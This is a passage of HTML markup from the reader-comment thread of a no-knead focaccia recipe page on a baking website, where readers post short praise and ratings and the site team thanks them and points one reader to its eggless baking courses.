						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Team ABCB</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/18432"><time datetime="2021-06-28T08:19:20+05:30">June 28, 2021 at 08:19</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you!</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=18432#respond" onclick="return addComment.moveForm( &#039;div-comment-18432&#039;, &#039;18432&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-5004" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-5004" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/13bda3e2cdd86afcf48b4bd3c5e2e8d070e4e5d72aaaa598ff034006ac3fbe18?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/13bda3e2cdd86afcf48b4bd3c5e2e8d070e4e5d72aaaa598ff034006ac3fbe18?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/13bda3e2cdd86afcf48b4bd3c5e2e8d070e4e5d72aaaa598ff034006ac3fbe18?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/13bda3e2cdd86afcf48b4bd3c5e2e8d070e4e5d72aaaa598ff034006ac3fbe18?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">neha rungta</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5004"><time datetime="2020-05-31T15:07:11+05:30">May 31, 2020 at 15:07</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><img decoding="async" class="wprm-comment-rating" src="[data-uri]" data-lazy-src="https://anybodycanbake.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" /><br />
Thanks a lot Sonia ji&#8230;i have baked this recipe 4 time&#8230;and each time&#8230;it is super delicious&#8230;</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5004#respond" onclick="return addComment.moveForm( &#039;div-comment-5004&#039;, &#039;5004&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to neha rungta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-14792" class="comment even depth-2">
			<article id="div-comment-14792" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Team ABCB</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/14792"><time datetime="2021-05-12T15:08:48+05:30">May 12, 2021 at 15:08</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks a lot for the feedback, Neha.<br />
Cheers!</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=14792#respond" onclick="return addComment.moveForm( &#039;div-comment-14792&#039;, &#039;14792&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-4978" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-4978" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/78dd95eecdce99b1dd8b843e1a80de554ac34b8a5131f75adcfbdb8e14f6f2e0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/78dd95eecdce99b1dd8b843e1a80de554ac34b8a5131f75adcfbdb8e14f6f2e0?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/78dd95eecdce99b1dd8b843e1a80de554ac34b8a5131f75adcfbdb8e14f6f2e0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78dd95eecdce99b1dd8b843e1a80de554ac34b8a5131f75adcfbdb8e14f6f2e0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Puneeti bhomia</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4978"><time datetime="2020-05-28T16:17:11+05:30">May 28, 2020 at 16:17</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><img decoding="async" class="wprm-comment-rating" src="[data-uri]" data-lazy-src="https://anybodycanbake.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" /><br />
Wow..recipe love it </p>
<p>If there are any classes plz do let me know I will definitely join it eggless</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4978#respond" onclick="return addComment.moveForm( &#039;div-comment-4978&#039;, &#039;4978&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Puneeti bhomia"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-18433" class="comment even depth-2">
			<article id="div-comment-18433" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Team ABCB</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/18433"><time datetime="2021-06-28T08:20:10+05:30">June 28, 2021 at 08:20</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hello Puneeti,<br />
I have so many online eggless baking courses. Please drop an email at <a href="mailto:support@anybodycanbake.com">support@anybodycanbake.com</a> and you will be assisted.<br />
Thanks!</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=18433#respond" onclick="return addComment.moveForm( &#039;div-comment-18433&#039;, &#039;18433&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-4973" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-4973" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/3c566fa12ff4809e2739ade90dbd08c04009940cd8ec7344324a962837b540e7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/3c566fa12ff4809e2739ade90dbd08c04009940cd8ec7344324a962837b540e7?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3c566fa12ff4809e2739ade90dbd08c04009940cd8ec7344324a962837b540e7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c566fa12ff4809e2739ade90dbd08c04009940cd8ec7344324a962837b540e7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Deepika</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4973"><time datetime="2020-05-27T23:43:03+05:30">May 27, 2020 at 23:43</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Sonia thanks for sharing recipe,the terms was easy to understand for the beginners I will surely try the recipe in coming days</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4973#respond" onclick="return addComment.moveForm( &#039;div-comment-4973&#039;, &#039;4973&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Deepika"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-18435" class="comment even depth-2">
			<article id="div-comment-18435" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Team ABCB</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/18435"><time datetime="2021-06-28T08:20:51+05:30">June 28, 2021 at 08:20</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you so much.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=18435#respond" onclick="return addComment.moveForm( &#039;div-comment-18435&#039;, &#039;18435&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-4972" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-4972" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="http://www.%20addanky.%20com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d7fb349656d217b935e28b9d1a018ed82ef48337e0bc27f21b18c2333aecd548?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d7fb349656d217b935e28b9d1a018ed82ef48337e0bc27f21b18c2333aecd548?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/d7fb349656d217b935e28b9d1a018ed82ef48337e0bc27f21b18c2333aecd548?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d7fb349656d217b935e28b9d1a018ed82ef48337e0bc27f21b18c2333aecd548?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="http://www.%20addanky.%20com" class="url" rel="ugc external nofollow">Leena Addanky</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4972"><time datetime="2020-05-27T18:03:31+05:30">May 27, 2020 at 18:03</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I will definitely try this recipe 😊</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4972#respond" onclick="return addComment.moveForm( &#039;div-comment-4972&#039;, &#039;4972&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Leena Addanky"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-14793" class="comment even depth-2">
			<article id="div-comment-14793" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Team ABCB</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/14793"><time datetime="2021-05-12T15:15:40+05:30">May 12, 2021 at 15:15</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sure, All the best!</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=14793#respond" onclick="return addComment.moveForm( &#039;div-comment-14793&#039;, &#039;14793&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-4934" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-4934" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/6751e50e12db8bf5605aa2aa1575519fbe9294e85a9434b39efdd922b5bd60ae?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/6751e50e12db8bf5605aa2aa1575519fbe9294e85a9434b39efdd922b5bd60ae?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/6751e50e12db8bf5605aa2aa1575519fbe9294e85a9434b39efdd922b5bd60ae?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6751e50e12db8bf5605aa2aa1575519fbe9294e85a9434b39efdd922b5bd60ae?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">saravjot hansrao</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
